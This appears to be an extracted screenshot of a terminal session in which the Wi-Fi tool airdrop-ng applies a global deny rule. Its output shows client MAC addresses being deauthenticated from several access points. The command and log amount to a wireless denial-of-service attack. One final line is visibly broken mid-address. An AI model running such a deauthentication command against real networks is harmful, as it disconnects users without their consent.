 airdrop-dev # python airdrop-ng.py -b -i wlan0 -t tuna-01.csv -r denyany
Welcome to AirDrop-ng
Psyco Not found you may wish to install it to increase speed
Reached global deauth at rule d/any|any
Rule Number 1
All clients that dont have a rule will be kicked at this point
Rule Number 1
d/any|any
{'raw': 'd/any|any', 'state': 'd', 'clients': 'ANY', 'bssid': 'ANY'}
Deny ['00:13:02:CB:F7:D0'] client to 00:16:B6:95:31:BB bssid
Rule Number 1
d/any|any
{'raw': 'd/any|any', 'state': 'd', 'clients': 'ANY', 'bssid': 'ANY'}
Deny ['00:21:6A:86:CD:B0', '00:21:6A:6E:9E:CA'] client to 00:17:0F:34:EA:00 bssid
Rule Number 1
d/any|any
{'raw': 'd/any|any', 'state': 'd', 'clients': 'ANY', 'bssid': 'ANY'}
Deny ['01:80:C2:00:00:00', '33:33:00:00:00:16', '00:12:79:B0:C4:F9', 'FF:FF:FF:FF:
lient to 2E:22:64:D6:FE:62 bssid